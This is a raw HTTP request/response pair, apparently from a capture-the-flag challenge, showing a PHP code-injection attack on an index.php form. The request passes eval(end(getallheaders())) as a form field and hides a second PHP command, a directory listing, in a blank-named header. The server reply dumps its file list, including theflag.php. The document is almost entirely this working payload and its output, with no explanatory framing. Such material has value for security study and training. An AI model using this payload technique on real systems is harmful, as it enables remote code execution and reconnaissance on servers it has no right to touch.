 POST /index.php HTTP/1.1
Host: 148.70.59.198:34386
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://148.70.59.198:34386
Connection: close
Referer: http://148.70.59.198:34386/
Cookie: PHPSESSID=9i9miag76nf0ofubu06205eha4; td_cookie=3127669742
Upgrade-Insecure-Requests: 1
: var_dump(scandir(getcwd()));
payload=eval%28end%28getallheaders%28%29%29%29%3B&code=9753
HTTP/1.1 200 OK
Date: Fri, 15 Nov 2019 14:54:42 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 3146
Connection: close
Content-Type: text/html; charset=UTF-8
array(9) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "error.log"
[3]=>
string(4) "html"
[4]=>
string(9) "index.php"
[5]=>
string(9) "style.css"
[6]=>
string(13) "style_log.css"
[7]=>
string(11) "theflag.php"
[8]=>
string(12) "userpnel.css"
}